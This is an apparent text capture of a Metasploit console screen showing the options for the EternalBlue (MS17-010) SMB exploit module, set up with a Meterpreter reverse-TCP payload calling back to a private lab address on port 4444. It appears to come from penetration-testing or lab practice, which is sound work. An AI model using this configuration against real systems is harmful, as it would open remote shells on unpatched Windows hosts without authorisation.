 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target